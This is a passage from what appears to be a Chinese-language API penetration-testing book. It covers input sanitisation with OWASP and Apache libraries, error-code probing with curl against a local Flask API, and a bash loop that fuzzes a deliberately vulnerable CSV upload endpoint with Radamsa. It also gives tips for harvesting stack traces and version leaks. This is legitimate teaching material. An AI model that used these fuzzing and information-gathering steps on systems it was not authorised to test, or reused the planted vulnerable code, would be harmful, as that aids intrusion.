净化 HTML 输入以防止跨站脚本(XSS)攻击:某些 API 允许用户提交 HTML 内容,如评论或产品描述。如果没有适当的防护,这种看似无害的功能可能被攻击者利用。恶意行为者可能试图在 HTML 中注入恶意脚本(XSS 攻击),从而可能劫持用户会话、窃取数据或将用户重定向到恶意网站。为了防止这些攻击,净化是一个关键的防御机制。
这个过程涉及转换(转义)或完全移除潜在的恶意 HTML 标签和属性,使其失效,无法执行恶意代码。幸运的是,像 DOMPurify(适用于 JavaScript)和 Bleach(适用于 Python)这样的开源库为开发者提供了帮助。这些工具使开发人员能够有效地净化 HTML 输入,消除 XSS 漏洞,保护 API 及其用户的完整性。
让我们更仔细地看一下这些用例。
用户注册的输入验证
在用户注册过程中,输入验证充当了一个警惕的安全检查点,确保用户提供的信息符合预定义的标准,并且适合处理而不会危及系统安全。这个细致的过程包括检查诸如用户名、电子邮件地址和密码等重要字段的格式、长度和内容等。像 OWASP ESAPI 这样的强大工具提供了一整套验证功能。可以把它们看作是训练有素的守卫,每个守卫都有特定的专长。一名守卫确保用户名只由字母和数字组成,并符合长度限制。另一名守卫验证电子邮件地址是否符合合法格式,而第三名守卫执行密码复杂性要求,要求密码具有最小长度并包含特殊字符。通过实施这些严格的检查,你有效地过滤掉了那些不合理或潜在恶意的数据,这些数据可能被攻击者利用来利用系统漏洞。彻底的输入验证是安全用户注册的基石。它为你的系统构筑了坚固的防护墙,保护它免受多种安全威胁,确保你的王国(API 和应用程序)的顺利运行。
即使在今天,Java 仍然是一个重要的编程语言,不难找到基于它构建的 Web 应用程序和 API 端点。让我们看看下面的 Java 代码片段,它展示了 OWASP ESAPI 的实际应用:
import org.owasp.esapi.ESAPI;
import org.owasp.esapi.errors.ValidationException;
public class UserRegistrationValidator {
public boolean isValidUsername(String username) {
try {
ESAPI.validator().isValidInput("Username", username, "Username", 50, false);
return true;
} catch (ValidationException e) {
return false;
}
}
}
在这段代码中,使用了两个类,ESAPI 本身和来自 errors 包的 ValidationException。请注意,只有当 ESAPI.validator() 函数确认用户名有效时,才视为有效。
清理查询参数
清理查询参数是与数据库交互的 API 关键的防御机制。如果没有适当的清理,攻击者可以利用称为 SQL 注入的漏洞来操控数据库查询。这些恶意行为者可能使用像 SQLMap 这样的工具来自动化这一过程,通过查询参数发送一连串精心构造的字符串(有效载荷)。这些有效载荷可能会诱使数据库执行意外的操作,比如窃取敏感数据或扰乱操作。
幸运的是,我们有强大的工具可以用来对抗这一威胁。输入清理技术,例如参数化查询,充当了防御这种攻击的盾牌。参数化查询将数据(用户输入)与实际的 SQL 语句分开,防止恶意代码被注入。像 Python 中的 Flask 这样的框架提供了对参数化查询的内置支持。通过采用这种方法,你可以自信地执行 SQL 查询,而无需将应用程序暴露于 SQL 注入的危险之中,保护数据库和用户信息的完整性。
以下代码部分包含了一个 Flask 应用程序,它与 SQLite3 数据库进行交互。它不是直接将输入传递到数据库,而是先将表名硬编码到 SQL 语句中,并应用?符号:
from flask import request
import sqlite3
@app.route('/search')
def search():
query = request.args.get('q')
conn = sqlite3.connect('database.db')
cursor = conn.cursor()
cursor.execute("SELECT * FROM items WHERE name LIKE ?", ('%' + query + '%',))
results = cursor.fetchall()
conn.close()
return jsonify(results)
在此示例中,q查询参数通过使用参数化查询(?)进行了清理,确保用户提供的任何恶意输入都被正确转义,不会干扰 SQL 查询的执行。
文件上传验证
文件上传为用户提供了便捷的功能,但也可能成为攻击者的入口。恶意攻击者可能试图上传伪装成无害图片或文档的文件,但实际上,这些文件可能是恶意脚本或可执行文件,能够危及整个服务器。为了防止此类攻击,强有力的输入验证至关重要。这个过程会仔细检查上传的文件,确保它们符合预定义的安全标准。
验证重点关注两个关键方面:文件类型和大小。只应允许授权的文件类型,如图片或文档。像Apache Commons FileUpload这样的开源库可以提供帮助,提供一整套工具来验证上传。这些工具可以检查文件扩展名是否符合白名单,验证内容类型是否符合预期格式,并执行大小限制,以防止通过大规模上传发起的 DoS 攻击。通过实施这些防护措施,您可以有效解除这些伪装成文件上传的“数字炸弹”,保护您的服务器和用户数据。
以下 Java 代码示例演示了如何在将文件发送到 API 端点之前正确验证它们,以确保在后台有效处理之前,包括最终的数据库操作:
import org.apache.commons.fileupload.FileItem;
import org.apache.commons.fileupload.disk.DiskFileItemFactory;
import org.apache.commons.fileupload.servlet.ServletFileUpload;
List<FileItem> items = new ServletFileUpload(new DiskFileItemFactory()).parseRequest(request);
for (FileItem item : items) {
if (!item.isFormField()) {
String fileName = new File(item.getName()).getName();
String contentType = item.getContentType();
// Validates fileName, contentType, and file size
}
}
在这个代码片段中,使用了 Apache Commons FileUpload 来解析文件上传请求,然后可以对文件名、内容类型和大小进行验证检查,以确保只接收安全的文件进行上传。
数值输入的验证
在处理用户的数值输入时,确保数据符合预期格式并保持在可接受范围内至关重要。未经检查的数值输入可能会引入漏洞,例如缓冲区溢出或算术溢出,从而导致程序行为异常、崩溃,甚至系统被攻破。
像 Apache Commons Validator 这样的开源库为 Java 提供了强大的工具,用于验证数字输入。这些库提供了专门处理不同数字数据类型(整数、浮点数等)的函数。开发者可以利用这些函数来定义可接受用户输入的明确约束,例如最小值和最大值。通过实现这样的验证,我们可以有效地“驯服”数字输入,防止错误并保护 API 接口免受恶意攻击者利用的漏洞。这确保了接口按预期处理数据,并保持其整体稳定性和安全性。
看一下如何将 Apache Commons Validator for Java 应用于清理用户输入:
import org.apache.commons.validator.routines.FloatValidator;
public class NumericInputValidator {
public boolean isValidFloat(String input) {
FloatValidator validator = FloatValidator.getInstance();
return validator.isValid(input, Locale.US);
// Using US locale for decimal separator
// You can do the same for integers and other numeric types.
}
}
在这段代码示例中,使用了 Apache Commons Validator 的 FloatValidator 类来验证一个浮动输入,确保输入字符串符合 US 区域设置的有效浮点数标准。
清理 HTML 输入以防止 XSS 攻击
想象一个场景,用户输入未经处理地直接插入到网页中。这种看似无害的做法会创建一个被称为 XSS(跨站脚本攻击)的漏洞。恶意攻击者可以利用 XSS 在其输入中植入隐藏的“炸弹”——伪装成普通文本的恶意脚本。一旦页面渲染,这些脚本就会引爆,窃取敏感的用户信息(如会话 cookie),或代表用户执行未授权的操作。
为了防止此类攻击,我们依赖一种名为 HTML 转义的技术。该过程涉及在显示到网页之前对用户输入中的特殊字符进行编码。通过编码这些字符,我们可以有效地解除“炸弹”,使其变得无害。像 OWASP Java Encoder 这样的开源库提供了用于 HTML 转义的有价值工具。通过利用这些工具,开发者可以有效地清理用户输入,堵住 XSS 漏洞的大门,从而保护用户数据和 API 接口功能。
以下代码片段展示了如何使用 OWASP Java Encoder 来清理 HTML 输入:
import org.owasp.encoder.Encode;
public class HtmlSanitizer {
public String sanitizeHtml(String input) {
return Encode.forHtml(input);
}
}
在这个示例中,OWASP Java Encoder 的 Encode.forHtml 方法用于通过编码特殊字符(如 <、> 和 &)来清理 HTML 输入,从而防止它们被浏览器解释为 HTML 标签或脚本元素。
概述
在这一章中,我们讨论了 SQL 和 NoSQL 两种数据库的注入攻击,如何进行这些攻击,以及它们可能对提供 API 端点的最终系统造成的损害类型。我们了解了不同类型的注入攻击,并进行了一些练习,其中一个是使用 crAPI,另一个是使用一个脆弱的 Python 应用程序,每个练习都展示了如何通过注入命令或虚假/无法预测的数据攻击这两种类型的数据库。我们在本章结束时讨论了验证和清理用户输入,这旨在去除或至少减少注入攻击的成功率。还提供了代码片段,以便你能了解这在现实应用中如何运作。
在下一章中,我们将讨论错误处理和异常测试。这一内容与其他任何内容一样重要,因为我们将看到,一个处理不当的异常或错误可能会泄露有关 API 或其背后应用的宝贵信息。
进一步阅读
-
Equifax 数据泄露:
consumer.ftc.gov/consumer-alerts/2019/07/equifax-data-breach-settlement-what-you-should-know -
Firebase NoSQL 漏洞:
blog.securitybreached.org/2020/02/04/exploiting-insecure-firebase-database-bugbounty/ -
常见漏洞与暴露 (CVE) 报告的 Apache Structs 漏洞:
cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-11776 -
FortiSIEM CVE-2023-36553 MITRE 记录:
cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-36553 -
FortiSIEM CVE-2023-36553 国家标准与技术研究院 (NIST) 通知:
nvd.nist.gov/vuln/detail/CVE-2023-36553 -
Palo Alto 操作系统命令注入漏洞 –
security.paloaltonetworks.com/CVE-2023-6792 -
BleepingComputer – 黑客通过 SQL 注入和 XSS 攻击窃取 200 万条数据:
www.bleepingcomputer.com/news/security/hackers-steal-data-of-2-million-in-sql-injection-xss-attacks/ -
PortSwigger — 汽车公司大量暴露于网络 漏洞:
portswigger.net/daily-swig/car-companies-massively-exposed-to-web-vulnerabilities -
The Hacker News — 新的黑客团体‘GambleForce’通过 SQL 注入 攻击瞄准亚太地区公司:
thehackernews.com/2023/12/new-hacker-group-gambleforce-tageting.html -
PayloadsAllTheThings(大量注入载荷的列表):
github.com/swisskyrepo/PayloadsAllTheThings -
全能 SQL 注入模糊测试词表:
github.com/PenTestical/sqli -
vAPI Python 应用:
github.com/michealkeines/Vulnerable-API -
探索查找辅助技术和 NoSQL 数据库 — 一篇关于 NoSQL 数据库的科学文章:
ojs.library.ubc.ca/index.php/seealso/article/view/186333 -
MongoDB 查询操作符:
www.mongodb.com/docs/manual/reference/operator/query/ -
OWASP ESAPI,一个提供安全清理用户输入方法的库:
owasp.org/www-project-enterprise-security-api/ -
SQLMap,一个自动化渗透测试关系型数据库的工具:
sqlmap.org/ -
NoSQLMap – SQLMap 的“表亲”,专门用于自动化渗透测试和非关系型数据库的审计:
github.com/codingo/NoSQLMap -
Nikto,一个有用的工具,用于发现 Web 服务器中的漏洞,包括过时的软件和配置错误的接口:
github.com/sullo/nikto -
validator.jsfor JavaScript,一个验证和清理字符串输入的工具:www.npmjs.com/package/validator -
DOMPurify for JavaScript,一个用于清理文档对象模型(DOM)HTML 表单的工具:
github.com/cure53/DOMPurify -
Apache Commons FileUpload Validator for Java,一个用于在将文件视为有效输入之前清理文件的库:
commons.apache.org/proper/commons-fileupload/ -
OWASP Java Encoder,一个可以用于对 HTML 输入进行编码并减少 XSS 攻击机会的类:
owasp.org/www-project-java-encoder/ -
OWASP ESAPI:
owasp.org/www-project-enterprise-security-api/
第六章:错误处理和异常测试
在上一章中,你已经接触到将代码注入合法输入字段的技术,适用于 API 端点。这些威胁中的一些使用的是旧技术,但依然非常普遍。其中一种方法是对将要注入的文本进行模糊测试(fuzzing)。这可能导致目标端点出现异常行为,仅仅因为它没有准备好接收不寻常或离奇的输入文本。这是因为 API 端点没有正确处理错误,或者实现它的代码没有处理可能出现的异常。
因此,对于 API 和应用程序的所有者来说,正确测试和处理错误和异常是非常重要的。当然,作为渗透测试员,你也不能忘记把这一点加入到测试笔记中。漏洞不仅可能源于错误或异常处理不当,异常或意外错误还可能泄露关于基础设施的有价值信息,比如框架、库、第三方软件、操作系统(包括内核)版本以及构建号。
本章将从讨论一些常见的错误代码和消息开始,并介绍如何轻松识别它们。接下来,我们将深入探讨模糊测试(fuzzing),以及它如何触发一些隐藏的漏洞。最后,我们将学习如何利用我们的研究成果来揭示我们所寻找的数据。
本章将涵盖以下主要主题:
-
识别错误代码和消息
-
模糊测试异常处理漏洞
-
利用错误响应进行信息泄露
技术要求
和第五章一样,我们将使用与前几章所指出的相同环境。因此,你将需要一个 2 型虚拟化管理程序,如 VirtualBox,以及一些 Linux 发行版,如 Ubuntu。其他一些相关的新工具将在相应部分中提到。
识别错误代码和消息
在这一部分,我们将学习 API 端点在响应请求时可能提供的错误代码和消息。错误代码和消息是有效 API 渗透测试的基石。它们是 API 通信渠道的窗口,揭示了在请求处理过程中遇到问题时,API 如何告知客户端和用户。通过解读这些消息,你可以评估 API 错误处理机制的强度和安全性。仔细审查错误响应可以揭示潜在的安全漏洞,如信息泄露、注入攻击或输入验证不严。
揭示错误代码和消息的一个显而易见的方法是检查 API 文档。在 第三章 中,你已经学习了这个渗透测试阶段的重要性。另一个方法是手动测试。在这里,渗透测试人员故意构造带有格式错误的数据或不正确输入的请求,观察返回的错误响应。分析这些响应的结构和内容可以提供有关 API 如何处理各种错误场景的见解。例如,发送一个无效认证令牌的请求可能会触发 401 Unauthorized 响应,表示认证尝试失败。手动检查这些响应可以揭示 API 安全状态的宝贵信息。
自动化测试工具,如 Burp Suite 和 OWASP ZAP,是识别错误代码和消息的强大工具。这些工具可以捕获 API 请求和响应,帮助系统地分析错误消息。通过自动化发送带有不同负载和输入的请求,你可以高效地识别 API 错误处理机制中的潜在漏洞。例如,Burp Suite 的 Intruder 工具可以用来发送带有不同参数的多个请求,而它的代理功能则允许实时捕获和分析错误响应。我们已经使用过这两者。
除了常见的 HTTP 状态码,错误消息通常还包括额外的细节,如错误代码、描述,甚至堆栈跟踪。这些细节为错误的性质和根本原因提供了宝贵的线索,有助于进一步调查和利用(当然是从道德渗透测试的角度来看)。你应该密切关注这些细节,因为它们可能揭示 API 中的漏洞或配置错误。例如,包含堆栈跟踪的错误消息可能暴露有关底层基础设施的敏感信息,如服务器路径或数据库查询。分析这些信息有助于你识别潜在的攻击向量,并评估漏洞的严重性。
此外,你可以利用参数操作技术来引发 API 的特定错误响应。通过修改请求参数,如输入数据或 HTTP 头部,它们可以触发不同的错误场景,并观察 API 的响应。这种方法允许你系统地测试 API 的错误处理能力,并识别潜在的安全弱点。例如,发送过大负载或格式不正确的数据请求可能导致 API 返回错误响应,指示输入验证失败或缓冲区溢出。
错误响应在不同端点和输入变化中的一致性和可预测性是识别错误代码和消息的关键因素。你可以检查 API 在不同条件下如何处理错误,比如不同的认证状态、输入格式或请求方法。一致的错误处理对于确保 API 的可靠性和安全性至关重要。不一致或不可预测的错误响应可能表明潜在的漏洞或实现缺陷,你可以利用这些问题。
让我们通过一个实际的例子来说明如何识别错误代码和消息。假设有一个用户认证的 API 端点,它通过 POST 请求接受用户名和密码参数。我们可以向这个端点发送无效凭证,并观察返回的错误响应。以下是一个请求和响应示例(命令在一行中):
curl -X POST -H "Content-Type: application/json" -d \
'{"username": "admin", "password": "some invalid password"}' \
http://localhost:5000/api/authenticate
可能的答案如下:
{
"error": {
"message": "Invalid credentials",
"code": 401,
"details": "Authentication failed"
}
}
你不仅会收到一个错误代码,还会得到一条消息和更多的详细信息。让我们来看另一种错误消息,它可能揭示出一些关于这个假设的 API 端点的逻辑。我们将尝试用一些通用的用户 ID 登录:
curl -X GET http://localhost:5000/api/user?id=abc123
该端点返回以下内容:
{
"error": {
"message": "Invalid parameter: id must be a numeric value",
"code": 400,
"details": "Invalid input"
}
}
现在,你知道只有数字值会被接受作为用户 ID。这大大减少了用户枚举任务的搜索范围。同样,你也可以尝试通过使用其他 API 端点或 HTTP 动词来寻找其他错误代码。作为一个练习,相关的虚拟代码实现了一个带有端点和错误消息的 API。可以在github.com/PacktPublishing/Pentesting-APIs/blob/main/chapters/chapter06/identify_error_codes.py找到它。
Flask 应用程序默认监听 TCP 端口5000。你可以通过使用port=参数作为app.run方法的一部分来更改它。让我们通过运行一些curl命令来看一下它是如何工作的:
curl -X GET http://localhost:5000/api/user/1
{
"email": "john.doe@example.com",
"id": 1,
"name": "John Doe"
}
这非常简单,没什么意外!现在,让我们验证一下当我们提供一个不存在的用户时,端点会如何表现:
curl -X GET http://localhost:5000/api/user/2
{
"error": {
"code": 404,
"message": "User not found"
}
}
好的;这也是应用代码的一部分。如果我们发送一些意外的内容呢?
curl -X GET http://localhost:5000/api/user/aksfljdf\!\#\$\!\#\$\!\#224534
<!doctype html>
<html lang=en>
<title>404 Not Found</title>
<h1>Not Found</h1>
<p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
这是由 Flask 直接回答的(而不是我写的代码),因为它没有找到任何接受字符串作为输入的user端点。这是 Python 应用程序和模块中常见的错误消息,尤其是使用 Werkzeug 模块的应用程序,该模块实现了Web 服务器网关接口(WSGI)。至少这个消息透露出该 API 使用 Python 作为后端。在真实场景中,我们本可以通过这个信息获得指纹识别的胜利!
接下来,让我们通过制造一个预测的错误来尝试其他端点:
curl -X POST -H "Content-Type: application/json" -d '{"name": \ "Alice"}' http://localhost:5000/api/user/create
{
"error": {
"code": 400,
"message": "Bad Request: Name and email are required"
}
}
如果你忘记提供姓名、电子邮件或两者,系统会返回此消息。但在这个代码的情况下,即使你按预期发送了所有参数,应用程序仍会抛出异常,向你展示这可能带来多少信息泄露:
curl -X POST -H "Content-Type: application/json" -d '{"name": "Alice", \
"email": "alice@example.com"}' http://localhost:5000/api/user/create
这是我们收到的输出结果:
<!doctype html>
...
<output omitted for brevity>
...
<h1>Exception</h1>
...
<output omitted for brevity>
...
Traceback (most recent call last):
File "/apitest/lib/python3.10/site-packages/flask/app.py", line 1488, in __call__
return self.wsgi_app(environ, start_response)
File "/apitest/lib/python3.10/site-packages/flask/app.py", line 1466, in wsgi_app
response = self.handle_exception(e)
File "/apitest/lib/python3.10/site-packages/flask/app.py", line 1463, in wsgi_app
response = self.full_dispatch_request()
File "/apitest/lib/python3.10/site-packages/flask/app.py", line 872, in full_dispatch_request
rv = self.handle_user_exception(e)
File "/apitest/lib/python3.10/site-packages/flask/app.py", line 870, in full_dispatch_request
rv = self.dispatch_request()
File "/apitest/lib/python3.10/site-packages/flask/app.py", line 855, in dispatch_request
return self.ensure_sync(self.view_functions[rule.endpoint])(**view_args) # type: ignore[no-any-return]
File "/home/mauricio/Downloads/api_error_messages.py", line 22, in create_user
raise Exception("Internal Server Error: Failed to create user")
Exception: Internal Server Error: Failed to create user
看看异常处理不当有多危险?你不仅发现了该端点背后使用的是 Python,还揭示了部分目录结构,包括正在使用的 Python 版本。其他端点也会抛出类似的消息。在下一部分,我们将进行模糊测试。
异常处理漏洞的模糊测试
在 第四章 中,你通过参与我们使用 Burp Suite 进行的练习,快速尝试了模糊测试。现在,我们将更深入地探讨这一技术。模糊测试在 API 渗透测试中非常重要,因为它可以暴露应用程序在错误处理意外输入时的漏洞和弱点。由于错误处理不当可能导致的漏洞类型从信息泄露到 拒绝服务(DoS)不等。
一种流行的异常处理漏洞模糊测试方法是使用自动化工具,如 American Fuzzy Lop(AFL)。AFL 由 Michal Zalewski 创建,并由 Google 维护,擅长生成随机模式作为输入进行 API 端点或应用程序的测试。它通过反复修改输入文件并监控目标应用程序是否发生崩溃或异常行为来运行。有一些很好的模糊测试工具可以用来通过向 API 端点发送包含格式不正确数据、意外参数值甚至特制 HTTP 头部的请求来进行模糊测试。
例如,假设有一个 API 端点,用于处理用户认证的 JSON 负载。模糊测试涉及生成一系列格式不正确的 JSON 负载。这些负载可能包含缺失或无效的键值对、过大的大小,或者意外的数据类型。通过观察 API 对这些输入的响应,你可以发现潜在的异常处理漏洞,比如崩溃、内存泄漏或意外行为。
AFL 的优势在于其基于反馈的驱动方法,使其在识别异常处理漏洞方面尤其高效。当该工具发现新的输入触发了目标应用程序内的独特路径或行为时,它会优先修改这些输入,深入探讨应用程序的代码库。这一迭代过程有助于揭示那些仅凭手动测试可能遗漏的细微漏洞。
另一种模糊测试异常处理漏洞的方法是精心改变特定的输入参数或请求属性。例如,你可能会有策略地将特殊字符、边界值或意外的数据类型注入到输入字段中,以触发 API 处理逻辑中的异常或错误。通过精心构造输入负载,针对特定的代码路径或错误处理机制,你可以揭示那些可能被忽视的漏洞。
开源模糊框架,如 Sulley 和 Radamsa,提供了针对 API 端点的有针对性的模糊选项。这些框架提供了用于生成和变异输入数据的工具和库,以及用于监视和分析目标应用程序响应的机制。通过将模糊测试活动定制为专注于特定输入参数或请求属性,您可以有效地找出异常处理漏洞并评估其对 API 安全姿态的影响。
尽管 AFL 非常多才多艺且功能强大,但我在将其编译为在非英特尔芯片上运行时遇到了一些麻烦。这种情况得到支持,但您需要应用低级虚拟机(LLVM)或快速模拟器(QEMU),这两种广泛使用的硬件模拟器,才能在 ARM 等平台上运行。相反,Sulley 停止维护。一个新项目取代了它 - Boofuzz。它看起来很有前途,并且有很好的快速入门示例。然而,Radamsa 很容易在非英特尔芯片支持的操作系统上编译和安装。许多模糊器要求您对应用程序的代码进行更改,这并不完全符合我们的要求。我们想要了解当需要处理随机/意外输入时,通用 API 端点的行为如何。最后,Fuzz Faster U Fool(FFUF)是用 Golang 编写的快速网络模糊器。它的安装非常简单,而且它可以与 Radamsa 等其他模糊器结合使用。关键是,这些模糊器中的大多数适用于发送模糊数据,而不是文件。因此,我们将采取不同的方法。在这里,我们将结合一个变异器和自定义代码。我们可以处理响应状态代码,并仅显示我们想要的内容。
因此,对于我们的实际练习,我们将探索使用 Radamsa 提供的模糊数据进行请求,以说明模糊处理异常处理漏洞的过程。我们可以利用我们已经分享的相同代码,但至少增加一个端点。这个新端点将接受并处理 CSV 文件以更新用户信息。这样的模糊测试可能涉及生成一系列格式不正确的 CSV 文件,其中包含意外的列标题、分隔符字符或行格式。通过观察 API 对这些输入的响应,您可以在其 CSV 解析和异常处理逻辑中引发潜在的漏洞。
相关代码,已经编写成易受攻击的形式,可能如下所示:
import csv
from io import StringIO
@app.route('/api/upload/csv', methods=['POST'])
def upload_csv():
# Check if file is present in request
if 'file' not in request.files:
return jsonify(
{'error': {
'message': 'Bad Request: No file part',
'code': 401}}), 401
file = request.files['file']
# Validate file extension
if file.filename.split('.')[-1].lower() != 'csv':
return jsonify({'error': {
'message': 'Bad Request: Only CSV files are allowed',
'code': 403}}), 403
# Read and process the uploaded CSV file
try:
csv_data = StringIO(file.stream.read().decode("UTF8"),
newline=None)
# Potential for infinite recursion (missing argument)
csv_reader = csv.reader(csv_data)
# Vulnerable to large data sets (memory exhaustion or crashes)
header = next(csv_reader)
# Converting to list reads entire data at once
data_rows = list(csv_reader)
num_rows = len(data_rows)
num_cols = len(header)
return jsonify({
'message': 'CSV file uploaded successfully',
'header': header,
'data_rows': data_rows,
'num_rows': num_rows,
'num_cols': num_cols
}), 200
except Exception as e:
return jsonify({'error': {
'message': f'Error processing CSV file: {str(e)}',
'code': 500}}), 500
该代码位于github.com/PacktPublishing/Pentesting-APIs/blob/main/chapters/chapter06/vulnerable_code_to_fuzz.py。
将以下文件作为upload_csv()端点的两个合法输入:
图 6.1 - 包含合法数据的第一个 CSV 文件
下图显示了包含合法数据的第二个 CSV 文件:
图 6.2 - 包含合法数据的第二个 CSV 文件
第一步是基于这些文件生成(模糊化)数据。借助 Radamsa 的帮助,我们可以快速创建成千上万个模糊化的 CSV 文件。有很多网站可以根据一些参数生成随机数据和文件。我在进一步阅读部分放了其中一个。你可以使用以下命令创建模糊化的文件:
radamsa -n 1000 -o %n.csv csvfile1.csv csvfile2.txt
文件名以1.csv开始,一直到1000.csv。原始文件(csvfile1.csv和csvfile2.csv)中的任何数据都可能被模糊化。因此,你可能会发现模糊化的 CSV 文件具有奇怪的标题,比如email4294967297,负 ID 或奇怪的电子邮件地址。这正是本意所在。下面是自定义脚本代码。请注意,我们只过滤与200不同的响应代码。当发生这种情况时,我们会重复请求以显示确切的 API 端点输出:
#!/bin/bash
url=http://localhost:5000/api/upload/csv
for filename in ./*csv; do
# Getting response code
r_code=$(curl -s -o /dev/null -w "%{http_code}" -X POST -F \
"file=@$filename" $url)
if [ $r_code != 200 ]; then
echo "Damaging file: `basename $filename`"
# Making the complete request
curl -X POST -F "file=@$filename" $url
echo
fi
done
在我的案例中,代码在 1000 次尝试中发现了两个错误,这意味着成功率只有 2%。然而,即使不到 1%也可能成功。让我们看看是什么让端点发疯了:
图 6.3 - API 端点抛出“500”错误代码的错误消息
现在,让我们快速看一下379.csv文件的内容。请注意,这个格式不良的标题是故意构建的:
id; firstnane;lastnane ;enatt; enat12 ;professton
110;Rubie;Wittie;Rubie.Hittie@yopmail.con;Rubie.Wittie@gnail.con;firefighter
111;Sindee;Fredi;Sindee.Fredi@yopmail.con;Sindee.Frediggnail.con;police officer
113; Joane;Freddi; Joane.Freddi@yopmail.com;Joane.Freddi@gnatl.con;worker
se:cavlene: Eno: cavlene, Enorvoomal, con: cavene, Enocamal, con:ti rer ahren
115; Sonnt;Argus; Sonnt.Argus@yopmatl.con;Sonnt.Argus@gmall.con;ftreftghter
117;Thalla;Urtas;Thalla.Urtas@yopmall.con;Thalla.Urtas@gnall.con;ftrefighter
118;Glustina;Libna;Glustina.Libnadyopnail.com;Gtustina.Libnaggnatl.com;worker
105; Deedee; Keelta; Deedee.Keelta@yopnatl.con; Deedee. Keeltaagnatl.com; doctor
10b.ressa.vorscertressa.vorscertyophou.con.tressa.vorscerdonas.com, docton
107; MagdaLena;Madox; MagdaLena.Madox@yopnall.con;MagdaLena.Madox@gnatl.com;doctor
109;Charlena:Ophelia;Charlena.Ophematl.con;orkerlena;0phelta;Charlena.Ophenall.com;korkerlena;0phelta;Charlena.Ophenatt.com;workerlena;0phelta;Charlena.0ph
enaul.con; worker Lena, 0phetta;Char Lena. DphenatL.con;worker Lena; OpheLta;Char Lena.OphenatL.con;worker Lena;ophe Lia; char Lena.OphemaL. Con; worker Lena; opheLLa; chat
lena.Ophenai1.com;workerlena;0phelia;CharLena.Ophemail.con;orkerlena;0phelia;Charlena.0phemail.con;korkerlena;0phelia;Charlena.Ophenatl.com;workerlena;0phe
Lta;Charlena.ophenail.con;orkerlena;ophelta;Charlena.Ophenatl.com;workerlena;ophelia;Charlena.Ophenail.com;workerlena;0phelio;Charlena.Opherail.com;workert
ena;0phelta;Charlena.Ophenatl.com;worker
模糊化的554.csv文件看起来类似:
1d;ftrstname; lastnane;ematl/enat12;professton
100; Eadte; Angelts;Eadte.Angel1s@yopnatl.com;Eadte.Angelts@gmatl.con;doctor 101;Chastity;Harday;Chastity.Harday@yopmatl.con;Chasttty.Harday@gnatt.com;ftreftghter
102;Angela;L1a;Angela.Lta@yopmatl.com;Angela.Lta@gnatl.com;developer
103;Paola;Audly;Paola.Audly@yopnatl.com;Paola.Audly@gnatl.com;ftrefighter
104;Audrie;Yorick;Audrie.Yorick@yopnatl.com;Audrie.Yorick@gmail.con;doctor
105;Deedee;Keelta;Deedee.Keeltaßyopnatl.com;Deedee-Keelta@gmail.com;doctor
106;Magdalena;Madox;Magdalena.Madox@yopmatl.con;Magdalena.Madox@gnatl.com; doctor
108:pertoroan:Periorgan.voonal.com:pertorgansonat,con:frertanter
请注意,这两个输入文件都有损坏的 CSV 结构。这可能导致目标 API 端点上意外的处理逻辑。如果我们提交 5000 个请求而不是 1000 次尝试,会发生什么呢?也许这会导致目标发生一些不好的事情。删除 Radamsa 之前创建的所有模糊化的 CSV 文件,并重复相同的radamsa命令,将1000替换为5000。部分输出如下所示:
Damaging file: 1006.csv
{
"error": {
"code": 500,
"message": "Error processing CSV file: 'utf-8' codec can't decode bute oxff in
position 802: Invalld start bvte"
}
}
Damaging Tile: 102.csv
{
"error": {
"code": 500,
"message": "Error processing CSV file: 'utf-8' codec can't decode byte Oxf4 in
position 794: invalid continuation bvte"
}
}
在我的案例中,这一新文件集导致了 41 个错误,这占了命中率的不到 1%。好吧,事情并没有按预期进行,但这并不意味着我们做错了。正如之前提到的,处理模糊测试时必须要有耐心。你可以结合不同的技术和工具来获得不同的结果,并尝试对目标进行测试。你也可以生成更多行和列的文件。迟早,你最终会取得成功,并在端点上造成失败。
在下一节中,我们将了解基于 API 端点在回答请求时抛出的错误消息,我们可以发现什么。
利用错误响应进行信息披露
很棒!你已经学会了如何识别错误代码和消息,并且在一个通用的 API 端点上进行了实践。现在是时候学习如何利用你从这些请求中获得的反馈信息了。它们可能会暴露出很多信息。有时,我们甚至不需要发送恶意负载就能使其失败。系统管理员和开发者可能会根据配置更改或新应用程序版本的发布来调整设置或参数,这些新场景可能会导致 API 停止工作。
在接下来的章节中,你会看到几个通用的错误信息图例,这些图例展示了真实 web 应用程序的错误消息。请注意,在至少一个图例中,应用程序简单地泄露了 .NET Framework 和 ASP.NET 的版本信息。这是很尴尬的。在这种特定情况下,可以通过更改 web.config 文件来抑制该特定行。同样,缺少 Web 应用防火墙 (WAF) 可能会导致更多暴露的错误信息。WAF 可以过滤这些信息,或提供更简洁的错误消息。图 6.4 显示了一个 .NET 错误:
图 6.4 – 来自 .NET web 应用的错误信息(来源:Code Aperture)
图 6.5 显示了一个默认的 Microsoft IIS 错误页面:
图 6.5 – Microsoft IIS 错误页面(来源:Microsoft)
在本章开始时,我们对一个使用 Flask 的 API 端点进行了测试,而 Flask 又依赖于 Werkzeug。在一次简单的测试中,我们收到了一个错误消息,暴露了这些信息。接着我们可以寻找涉及这些组件的漏洞,并编写特定的负载来利用它们。非常直接。
在分析 API 端点抛出的错误消息时,有一些要点需要注意:
-
/admin/users可能返回 404 状态码,附带原因短语,如No route found for /admin/users。这表明 API 中可能存在admin目录或用户管理功能。你可以使用 FFUF 递归地对/下的所有端点进行模糊测试。 -
java.lang.RuntimeException: Unsupported file format at com.example.api.UploadController.processFile(UploadController.java:123)。这暴露了 Java 的使用,并揭示了处理文件的函数在应用程序代码中的位置。 -
1003由于未经授权尝试更新用户角色。此代码可能暗示了不同权限级别的存在,或特定功能被映射到这些代码。 -
自动化工具:有几个工具可以帮助解析和分析错误响应。我们尝试过一些工具,比如 OWASP ZAP 和 Burp Suite。在模糊测试方面,我们使用 Radamsa 来变异 CSV 文件,并编写了一个自定义脚本,利用这些文件来测试 API 端点。
使用 Burp Suite 的 Intruder 工具,您可以在 API 请求中对参数值进行模糊测试,并监视返回的错误消息。通过分析不同模糊输入导致的错误响应中的模式或特定细节,他们可能会识别信息泄露漏洞。我们也对 JWT 进行了这样的操作。
-
结合技术:当与其他渗透测试技术结合使用时,利用错误响应的效果通常会得到增强。正如之前演示的,模糊测试技术可以用来生成意外的输入,并触发信息丰富的错误消息。此外,手动分析应用程序行为和代码(如果您可以访问)可以为解释错误响应中披露的信息提供有价值的背景。
